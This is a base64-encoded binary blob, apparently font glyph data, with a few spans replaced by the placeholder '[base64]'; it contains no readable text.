gHSBgAACQAAAQ4BByc+AT8BMwG+EWtUXS5DDherBYJsu0VKQotQgwAAAAAB/6P+5QDgALUACQAANw4BByc+AT8BM9ARbFJeLkEPE6xQa7tFS0KKT2oA////hwQWAMgGAABHAWYBWQAAwAFAAAAA//8AvAQxAxAGEwAmAWUJAAAHAWUBHQAA//8AnQQWAusGAAAmAWYMAAAHAWYBGQAAAAL/oP7TAfAA9gAJABMAADcOAQcnPgE/ATMXDgEHJz4BPwEz0BJrVV4vQw8erOoSbFVdL0MPHqxPbsVJSkaUVKunb8RJSkaUVKsAAAABAIAAAAPABbAACwAAASEDIxMhNyETMwMhA6j+wJGukv7FGQE5O606AUADofxfA6GZAXb+igAAAAH//f5gA84FsAATAAApAQMjEyE3IRMhNyETMwMhByEDIQMk/sFBrkH+xhgBOnr+xRgBOjuuOwFAGf7CegE//mABoJcDCpkBdv6Kmfz2AAAAAQCeAhUCLQPhABUAABM+AzMeAxUHDgMnLgM3ogMhOEotK0UwGAIDIDdLLSxFMBoBAxkrSjYdAR40RypALEo1HQEBHjVJKgD//wA0//MCfwDTACYAEP8AAAcAEAFqAAD//wA0//MD2ADTACYAEP8AACcAEAFqAAAABwAQAsMAAAAGAJr/6AXgBccAIwA5AE8AZQB7AH8AAAE+AxceARc+AzMyHgIPAQ4DJy4BJw4BJy4DNwE+AxceAw8BDgMnLgM3AQYeAhcWPgI/ATYuAicmDgIHBQYeAhcWPgI/ATYuAicmDgIHAQYeAhcWPgI/ATYuAicmDgIHEScBFwJ8BipIZEA8WBgTKTA3ID1UNBQDBwYqRmQ/PFkZJV4/PVU0FAP+LgYoRmM/PVY1FQMHBihGYj89VjYVAwJZAgQUJyIkNCMTBAgCBBMpIiQzIxQDAWkCBBQnIiQzIxQEBwIEEygiJDMjFAT8rwIEFCgiJDMjEwQIAgQUKSIkMyMTBFkDAlsBZDluVjMBAjo2GCkeETdWazROOW1WMwECOTYvQQEBNlZqNQOAOW5WMwECNlZqNk05bVUzAgE2VWo2/MoaPjYlAQEjNUEdUBo+NyUBASM2QB5QGj42JQEBIzZAHVAaPjclAQEjNkEdAuQaPTYlAQEjNUAdTxo/NyUBASM2QR3710gEaEgAAQBiAJkCHAO1AAYAAAETIwM3ATMBA4RyswIBL4kCG/5+AYMUAYUAAAEABgCYAcIDtQAGAAABEwcBIwEDAQ+zAv7RiwEZhAO1/nwU/nsBmAGFAAAAAf/5AHADVgUgAAMAADcnARdSWQMCW3BIBGhI//8AawKbApAFsAIHAcQAcwKbAAAAAQB+AosC4gW7ABsAAAEHPgMzMh4CBwMjEz4BLgEjIg4CBwMjEwF9AQ8lLDUhPkgkBgRSn00CBQkfIhckHRgKYZ6LBax3GTElFzxcbDD+BAHdFUM+LREbIxL9wQMgAAAAAf/3AAAD9wXHADMAAAElBw4BByUHITcXPgM/AQc3MzcjNzM3PgMXHgMHJzYuAicmDgIPASEHIQchAor++gwMMSsCWR38qxc4ISsbEAYMihaAFH0WehcLQ2+XX1N0SBwEswMJHzwwNlA3IAYXARkW/usUARIB1gFFRH02Ap2cAg85RUkgRwF9iH23V6B6RwMCQmyLSwEoUUMrAgI2VGQsuH2IAAADAC7/7AVTBbAADgAbADYAAAEDIxMFHgMHDgMjJxc+Azc+AS4BLwElAzMHIwMOAR4BMxY2NwcGJyIuAjcTIzczEwE8Yqz8ATJff0oXCAk/bpxnhIlEXj0hBwYCGj88nQMmLp8ZnnICAQoaGhIlEQ84OTtHJQgEbqEany4CNf3LBbABA0l4nFVgp3pFmQIBMVNsPC9jUzcDASj++o/9XxMrJhkBBwSXFAI3VGUvAp6PAQYAAAABAFn/7QP/[base64]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[base64]/Gi0pJxUVKSsvGyM+OTMXNipsQThWLChMMyI8NjEVFRQsMzkfGi0pJxUVKSsvGyM/OTMXA4UwPgEMFBwPHCkBFiQuF70tQAsUGQ4PGxUMARYjLRjnMD8BLB8cKgEWJC4XvBcnHhELFBkODxsVCwEWIy0YAAEAbACeA3oE0wATAAABIQcnNyM3MzchNyETFwczByMHIQMV/lmeUnOFHNKn/rMcAZuqUYCUHeCnAVwBj/FBsKD/oQEEQcOh/wAAAP///9sAAgNOBEIAZgAeEWFAADmaAAcBhv82/Xf//wAbAAEDaARLAGYAIBRzQAA5mgAHAYb/dv12AAIASgAAA1IFsAAFAAkAAAEzEwEjAwkBEwECBoHL/kaCzAHf/s19ATQFsP0c/TQC4gH1/fX+CwILAAAA//8AdwClAe4E9wAnABAAQgCyAAcAEADZBCQAAAACAHACeQJKBDoAAwAHAAATIxMzEyMTM/GBToK8gk+BAnkBwf4/AcEAAf/f/18A+ADvAAkAADcOAQcnPgE/ATPsD1hJXSU1DA+koV6lP0o5eENSAAACAEcAAAOPBhkAGwAfAAAzEyM3Mzc+AxceARcHLgEjJg4CDwEzByMDISMTM0ejiRmIDQs6YYdYP3Q5LipeMjRMNB8HDqoZqaMB3q68rgOrj15RjWg7AgInF5sYHQEgOlAwXo/8VQQ6ABb/q/5yCEYFrgAVACgAPgBQAFYAXABiAGgAdAB4AHwAgACEAIgAjACZAJ0AoQClAKkArQCxAAABDgMnLgM/[base64]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[base64]/j8EjQECMVl/UHahMP4hCwJYAgEeN04wKkg1IAIBAAAAAAEAHf/[base64]/sSwrbD+xRsDJAP0/AwD9JkAAAAAAQBB/[base64]/kiiK/6YoCGeASYsHQN2/IYTKANl+3MDevyGBI0BAAAAAf/DAAAD5QSNAAsAAAkBMwETIwMBIwEDMwHrASPX/ljewZT+1NcBstfBAtsBsv20/b8Buf5HAlUCOAAAAQCCAAAD2gSNAAgAAAkBMwEDIxMDMwHEAUvL/h1FrUzPtwJqAiP9Av5xAbEC3AAAAf/tAAADhQSNAAkAADchByE3ASE3IQfUAiUY/QwVApz98RkC3RSXl4UDb5mCAAAAAgBL/[base64]/7nHgGvHAOqYqehAAH/+wAAAzQEoAAkAAApATcBPgM3Ni4CJyYOAg8BPgMXHgMHDgMHASECyf0yGQGaH0Q7KgYECR0yJTRNNyEHqwhCa45URnBMIwYFNExZK/7LAfSMAZUfRUxULyBAMyABAiI9Ui4BUopjNwICMld3RT91a2Aq/ukAAAEAG//[base64]//4AAAMhBI0ACgAOAAABMwcjAyMTITcBMwEhEwcCmocahy6tLv4rEwJSuv20ARxbEwGdl/76AQZ9Awr9EAHrHgAAAAEARP/sA18EjQAqAAAbASEHIQM+ATMyHgIHDgMnLgMnMx4DFxY+Ajc2LgInJgYHkZwCMh3+ZFYmUS1PbkEYBQY8ZY1XSHFQKwKkARMlOik0TDQcBQQLIz0uMk4lAkYCR6L+3hYZQ2yIRVKTbT4CAjRYeEUlQDAcAQEtSFotKE9AKAEBJR4AAAACAE7/7QMEBJQAIwA6AAABByMmDgIHPgMzHgMHDgMnLgU/AT4DMwEmDgIPAQ4BHgMXFj4CNzYuAgLmEQlci2hKGRczOT8jTmc8FAUHO2SMVz1eRSwYBAYLE1iW2pb+/yM9NCoQBQIBBhAfMCIyTDQeBAMGHTcElJwCM2CGURkqHxEBRm2HQlGVcUICAShDWGRrNFSI7bBl/dkBFiczHC4YPkJAMyABAi1JWiskUkYuAAEAWgAAA40EjQAGAAAJASMBITchA3n9n74CXf3YHALiBBn75wP0mQADAC7/[base64]/2nJEQ1IAEhOUspJUMyHgEfN0kCNx8+MB4BIDREJCA9MB4fNEQAAAAAAgBx//[base64]/7AAAAiUDIwAkAAApATcBPgM3Ni4CIyIOAg8BPgMXMh4CBw4DDwEhAd7+DhQBDxIpJBoEAgMPGxYeKh4SBZIGKkVeOzNTORwDAyQ4QiGdATJ1AQgTKzA0HBIlHhMXJzEYATdgSCkBIjxVMzBSSUIekQAAAQAC//[base64]/4AAACHQMVAAoADgAAATcHIwcjNyE3ATcBMxMHAcVYGFEekR7+1Q4BgJT+hJs3DgEqAYKpqXAB+wH+FgEZFAAAAAABABf/8wI/AxUAKQAAGwEhByEHNjc2HgIHDgMnLgMnFx4DMzI+Ajc2LgIjIgYHQ28BjRf+7TUwNjZLLhMCAidFYTwzUzwhAY0BCRQhGR4sHhADAwUUIxseMBcBhgGPhKsbAQEqRlovOWZMLAEBIj1UMgEWJRoOGys1GhcvJhgXEgAAAAACACL/8wIOAyAAHQAwAAABBycmBgc+ATcyHgIHDgMnLgM/AT4DMwMmBg8BBh4CMzI+Ajc2LgIB9w4HcYglH0gtNEgqEAIDJ0VgO0FYNBMEBQo/a5llsik7FAQCAhAiIBwsHxICAgUSIQMghAECdmYfKAEuSlwsOGZNLQEBOFlwODdeondE/m4BLiAkFjozJBwrNBkWLicZAAEAJAAAAmIDFQAGAAAJASMBITchAlH+dqMBiv6dFwIAArD9UAKTggADABP/[base64]/m4UJh0RAUQvKkATISoBbRIiGxESHiYUEiIcERMeJgACAD//[base64]/tP6ZALsAmQADAAATIxMzYa1arf6ZAgAAAAAB/3f+YgEJAEEAFwAANx4BBw4DIyImJzceATM+ATc2LgIndENSBAIiOU4wMVgqKBcvGi9CCAQLGCASQSyHUi9POyEZF3gMEAEyMBowLScRAAH/N/5HAP4AmAATAAA3Bw4DJy4BJzceATMyPgI/Af4lCSxMcU0aMBkdEykVJDAeEAQmmPBEgGM6AQELCZwHCSY5QxzxAAAAAAIA0QTkBAAGzwAGABwAAAEjJwcnATMXNz4DNzYuAic3HgMHDgEPAQNAin/ApgEOq4ITESUhFwMDEh0jDgwjRjchAgM/NgkE5Lm5AQEFfIMCBw4ZFRUXCwQBXQIRJDoqOUMOPQAD/6D+SQPBBFEAPABSAGgAAAEHFg8BDgMnLgEnDgEHBhYfAR4DBw4FJyIuBDc+ATcuATc+ATcuAT8BPgMXMhYXBQEuAScOAQcGHgIzFj4CNzYuAicDBh4CFxY+Aj8BNi4CJyYOAgcDpnwZCgIKRWuLUCA/[base64]//wCmAAACuQW3AAYAE7cAAAIA0ATkAz8G1AAGACQAAAEjJwcnJTM3DgMjIi4CByIOAgcnPgMzMh4CNz4BNwM/iIS7qAEmd8kEFyUzIBknJCYXEBsVEAZEBBclMyEYJyUmGCAqCwTknZ0B8+UcOS0cGBwWAQ4VGg0THDovHhgcFgEBLRoAAf/E/ksDzARHACsAAAEyHgIfAQEzARMeAxcWNjcHDgEHBi4CJwMBIwEDLgMnJgYHNz4BAQM2SjAcCisBErb+ZFcDChEcFxQqFD8KFAw2SC8cCTj+zL8ByEMEDBgmHg8eDw8UKgRHM05eLOUB4/0k/i0RMC0jAwICAp4FBwEDNFNgKQEr/dsDIQFyFj03KAIBAwGUBQkAAAACAEv/6AP6BFAAHgA8AAAlDgMnLgQ0PwE+BRceAxc3MwMTIwEOAR4DFxY+BD8BNjQuAycmDgQHArEaQVJlPUJfQCURBgMIHC9CWnRJNlhFMA5DprwBoP5gBAQEESQ8LStIOi4iFwcFAggUIzUmNFE9Kh0RBdgzWEEkAgIzUWpyczMVOoSDeVs0AgIiPVQy0/3W/fAB7iBOUE08JgECKEJVWVUhIxpOVVZFLQIDKUddY2AmAAACAE3/6QOtBbAAJgBEAAABByEeARceAw8BDgUnLgU/AT4DNzIWFy4BJzcDDgEeAxcWPgQ/ATYuAicmJyYOBAcDrRr+oA49HS5UPR0JAwgjN01jeklGaUwwGgQGAwtFcJlfBwwIL282EWUEBAYSJj0tMU48Kx8TBQMFAhQnIR4fMU8+LyEVBQWwlDNjLUWEi5hXFz+Bd2lMKgICME5odHk6F1qmg1YKAQFXolJz/EYgT1JPPicBAiI8T1ZYJhYtXllTIwsBAh83SlNWKAACADj//wQ+Ba8AJgAxAAABAyMTBR4DBw4DBx4DDwEOAR4BFw8BLgI2PwE2LgInJRc+ATc2LgInJQFZbbT9AatbiFckBwYoQlk1LzcaAgUUBAUCDA8CshANAQcEEwUEHToy/vrogpcOBgonRzf+8wJ0/YwFrwEDPGqTWT1mVEQaGU1aYzCHGjc1NBcZARo8PT4dgyhZSzMDnwIBiYAyWEIpAgEAAAEAOAAABMYFsAAMAAABIwMjEzMDMwEzCQEjAeiLcrP9s3BmAfzs/b0BW84Cjv1yBbD9fgKC/Tb9GgAAAAEAHQAAA6IGAAAMAAABIwMjATMDMwEzARMjAY5rWK4BC66aYAEw1v5768AB9f4LBgD8jgGs/gn9vQAAAAEAOAAABLIFsAALAAABAyMTMwMzATMJASMBY3iz/bN2BgJO7P1rAarNArD9UAWw/XgCiP0s/SQAAQAdAAADlgYYAAsAAAEjAyMBMwMBMwkBIwEpA1uuAQ+unAFr7f4nATPCAfP+DQYY/IMBn/4G/[base64]/9fRsDKAUYg/70/ub+0qabm54BNAElAQ95ApgAAAEAd//oBFgFxgA5AAABDgUnLgU/[base64]/oBI8FxwAzAAABDgMnLgU/AT4FFx4DFSMuAycmDgQPAQ4BHgMXFj4CNwQmEVOCsG1biWE8HQMJCQswSWaBoF9pl2IvswEVM1lFRnJaQzEfCAkGBgkdOVlBTG9PNBEB0GWyhksDAkRukJ2hST5QqqKQazwCA1KGr2A7dF48AwMzV3R/fzc/LXZ7dl88AgM0XHhBAAAAAQCE/+oElgXGADUAACUOAycuBT8BPgUXHgMXIy4DJyYOBA8BDgEeAxcWNjcTITchBAsla32IQF+OZT4fAwkECy9KZoOiYWWTYzQGsgMbNlhAR3NbRTEfCAQGBgoePF1FT5Q4O/7+HAGxvzlSMxcBAkNxkqKmTBxSrqWTbT4CAkZ4ol46Z08wAgM1XHiCgjcdMHl+emA8AgIxOgFGmwAAAAIAOf//BF0FsAARACEAADMTBR4FDwEOBScTAxcyPgI/AT4BLgMnOfwBXl6RakUlBwkFDDhWdZKtZDDGmnOwfUwOBgcDDiRCY0cFsAEDPmeJm6VPK1ywnoVgNgEFEvuLAV+cx2YsNnl4blU0AwAAAAACAIX/6ASiBccAHQA7AAABDgUnLgU/AT4FFx4FByc+AS4DJyYOBA8BDgEeAxcWPgQ3BJULMExohKFfW4dgOx0DCQUKMk1phKBdXIhfOxwCCLEFBgocOFlBRHJdSDQiBwYFBQodOFlARnRcRzIgCALIUKylk20/AwNFcpKfokcsT6ukk20+AgJFcJKfokgDLXV5dV07AwM0WXZ/fzYtLHV7eF89AwM0WneBgTgAAgCF/[base64]/[base64]/5L+oAOSBI0AIgAAASE3IQcBHgMHDgMnLgEnNx4BFxY+Ajc2LgIvATcCmv4IGwLVFv6LSF84EgYKUYm+dlqhTTw5gkhQgV45CQgLM15LMw8D9Jl//nESXHqLQW7KmVoCAjksjCovAgE/aYlKQ3VYNAMBcAAAAAAC/93+tgObBI0ACgAOAAAlMwcjAyMTITcBMwEhEwcC6qIboTmtOv25FQLsvf0pAXmJGZaX/rcBSXcEF/wJAu8oAAAAAAH/3P6cA74EjAAnAAAbASEHIQM2MzIeBAcOAycuASc3HgEXFj4CNzYuAicmBgdU4AKKHv4Bd1dtQGBELBYEBQtMgLRyWJxGPzOFSUx1US8IBQcmSTxPZBwBdgMWq/5zQitJYGtvM2nCllgCAjs0jzcxAQFFb4lCL25fQAICR0gAAQAN/rYDrQSNAAYAAAkBIwEhNyEDmf0otALN/[base64]/6APOBKMAHQA7AAABDgUnLgU/[base64]/bsbAvYFPfrDBRiYAAIAGf/pA4YGAAAZADMAAAEOBScuAScHIwEzAz4BFx4EFAcjPgEuAycmDgIHAx4DFxY+BDcDfgcfMkZddUhNfCgllwEKrGkzfU5FYkMnEQasBAQGEyg/LyhCOC0SUwkdKjckM1FALyEVBQIZOoJ9cVUxAgJDQnIGAP3WOUECAjRXb3h4NCFSVVJAKQEBGi08H/4VIDgrGwECJD9TW1soAAABAEz/6QNmBFEAMQAAJRY+Aj8BDgMnLgU/AT4DFx4DByM2LgInJg4EDwEOAR4DAZwuSjgnCqILRWmHTUhrTC4XAgYFDEJ0p29SdkwjAqMBDSM9MDNQPSwfEwUGBAUDESY/gQEjPE0oAUmEZToCATFQa3Z8Oytgw55gAwJEbYxKKFRFLwICIj1QWFooKiFTVVJAKQAAAgBL/[base64]/PzB4QUtlQycNBjR7S0NhQygTAQWsBAMHFCg/LiY/NS0TWAodKDUhM1NBMCIVBQIfPIJ9cVUxAgJCQXD8FGK4jlUDAjgwjCwxAgI9Y3w9GTU8AgE2V294dzIgUlVSQSkBARgpNh4CBh4zJxgBAiM+U1tcKQAAAAIATP/pA5MEUAAdADsAABM+BRceBQ8BDgUnLgU3Mw4BHgMXFj4EPwE+AS4DJyYOBAdVCCU6UGd/S0htTzIbBQYCCCY7UWh+S0dsTzIbBQasBAMHFSlALzJSQTEiFgUDBAMIFSlBLzNRQTAiFQUCIECHfW5RLQICMlJteH47F0CGfGxQLAICMVJrd307IVRWUkApAgIkPlNbWygWIVVXU0MpAgIlQFRcXCgAAAAC/9D+YAOEBFAAGQAxAAABDgUnLgEnAyMBNwc+ARceBBQHJz4BLgMnJg4CBwMeARcWPgQ3A3wIHzFGXXRIR3csX6wBBJMONYJSRWNDJhEGrAQDCBUpQS8kPDQsE1wUT0EzU0IxIxYFAhg7gX1xVDECAjU3/gcF2gFtPEYCAjVWcHh4NAEhU1VSQCgBARYmMxz93zpJAgIlP1NcXCkAAAAAAgBL/mADtQRRABkAMQAAEz4FFx4BFzczASMTDgEnLgU3Mw4BHgMXFj4CNxMuAScmDgQHUwggM0hfeEpHdSohl/78rF8zdkhDY0QpFAEGrQQDBxQpPy8jPDMsFGAXTT40U0IxIxYFAh49g35xVDACAjs6YvomAfIxNwIBNVZueHc0IVJWUkEqAQEVJDAbAi82SgMCJEBUXF4pAAAAAQBM/+kDYARRADEAACUWPgI3Fw4DJy4FPwE+AxceAxcHLgMnJg4EDwEOAR4DAZ4sRzYjCJkNQ2J9SEhsSy8YAgYFDEN0p29LcEwnAqQCDCA5LzNQPiwfEwUGBAUDEiZAgQEkO0snJkR2VzECATFQa3Z8Oytgw55gAwI6X31FJyZSRS4CAiI8UVhaKCohU1ZSQCgAAAIAT//rA18EUAAhAC0AAAUuBT8BPgUXHgMPASEGHgIXFjY3Fw4BEyYOAgcFNzYuAgG/SnNUOB8IBgUHIjhNYndHZoBDDgsS/bsGCi9XRkJ3Myc4mQ4+WUEqDQGcBQcCHkAUAS1OaHaAPy08gHlsUC0CA1qNrVV6OHxpRgEBMSiAPDUDzAM9Xm8wARstYlQ4AAIAJv5SA6gEUQApAEMAABM+BRceARc3MwMOAycuASc3HgEXFj4CPwEOAScuBDY/AQ4BHgMXFj4CNxMuAycmDgQHVgcdL0Nbc0hMeScmlK4OQ3CibUaFOT8qaDhIY0MoDAk0ektCX0AkEAEGrQQFAxEkOy4mQDQsE1kLHSg0ITNQPS0eEwUCHzqBfnJVMgICQUFv/AJhsohPAgItKIsjJwICOVx2PCo0OwIBNlhweHUxAR9RVVNBKgEBFyk2HgIJHTMnFwECJD9TW1wnAAIAbf/[base64]/[base64]//wQgBbAAEQAjAAAzEwUeBQ8BDgUnEwMXMj4EPwE+AS4DJzD8AUZci2Q/IAQKDA00UGyJpmJIxoNLemNLNyQKDQYGCh48XUQFsAECPWWFl6BNVlirmIFdNAEFEvuLASlKZXWBQlozdHJqUjMDAAAAAAIAbv8KBFcFxgAhAD8AAAEOAwcXBycOASMuBDY/AT4FFx4EBgcnPgEuAycmDgQPAQ4BHgMXFj4ENwQ/DS5LbEm4hNUdOh5aglk0FwEJDQstRV58ml1bhFo0FwIJswYJAxYyVEBDbFQ/LBwHDAYIBRYyUj9FbVQ9KxoIAqpYq52JNtBx8QYIAUNtj5ucRVxNpp6NaDsCAkNtjZueRwMscHZxWjgDAzFUcHl6NF8rb3VzWzoDAzBUcHl7NgAAAgA4/+sDSQRQACwAPQAA